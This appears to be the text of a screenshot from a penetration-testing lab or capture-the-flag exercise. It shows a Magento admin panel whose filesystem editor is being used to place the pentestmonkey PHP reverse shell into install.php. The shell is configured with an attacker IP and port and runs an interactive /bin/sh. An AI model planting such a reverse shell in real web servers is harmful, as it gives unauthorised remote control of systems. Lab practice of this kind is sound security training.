 Magento Admin - Mozilla Firefox (sandboxed or root)
Magento Admin
New Tab
10.10.10.140/index.php/filesystem/adminhtml_filesystem/index/key/90
0
Magento Admin Panel
Global Record Search
Logged in as final | Sunday, 11 August 2019 | Try Magento Go for Free | Log Out
Dashboard Sales Catalog Mobile Customers Promotions Newsletter CMS Reports System
Get help for this page
Your web server is configured incorrectly. As a result, configuration files with sensitive information are accessible from the outside. Please contact your hosting provider.
Latest Message: Support for your free version of Magento ends in 2020. Sign up for your free site assessment now. Read details
You have 2 critical and 2 notice unread message(s). Go to messages inbox
One or more of the Indexes are not up to date: Product Attributes, Product Prices, Catalog URL Rewrites, Product Flat Data, Category Flat Data, Category Products, Catalog Search Index, Stock Status, Tag Aggregation Data. Click here
to go to Index Management and rebuild required indexes.
File System
app
downloader
errors
includes
js
lib
media
pkginfo
shell
skin
var
.htaccess
.htaccess.sample
api.php
cron.php
cron.sh
favicon.ico
get.php
index.php
index.php.sample
install.php
LICENSE.html
LICENSE.txt
LICENSE_AFL.txt
mage
php.ini.sample
RELEASE_NOTES.txt
10 pt
Php
install.php
30 // me at pentestmonkey@pentestmonkey.net
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.12.31';  // CHANGE THIS
50 $port = 11387;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
Position: Ln 6, Ch 53 Total: Ln 192, Ch 5560
Toggle editor
bit.ly/2WxJ6LQ